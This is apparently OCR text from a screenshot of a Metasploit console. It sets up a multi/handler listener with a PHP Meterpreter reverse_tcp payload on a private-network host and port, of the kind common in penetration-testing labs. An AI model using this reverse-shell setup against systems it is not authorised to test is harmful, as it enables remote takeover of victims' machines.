 File Actions Edit View Help
Shell No. 1 Shell No. 2 Shell No. 3 Shell No. 4
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST => 192.168.1.90
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > set payload php
[-] The value specified for payload is not valid.
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
set payload php/meterpreter/reverse_tcp set payload php/meterpreter/reverse_tcp_uuid
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
DEVICES
File System
Floppy Disk